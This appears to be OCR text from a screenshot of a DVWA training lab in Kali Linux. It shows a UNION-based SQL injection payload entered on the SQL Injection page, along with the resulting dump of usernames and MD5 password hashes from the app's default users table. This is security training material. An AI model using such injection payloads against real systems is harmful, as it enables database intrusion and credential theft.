 Kali (Estado inicial(sin actualizar)) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 17:27
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id='+UNION+SELECT+user
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: ' UNION SELECT user, Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/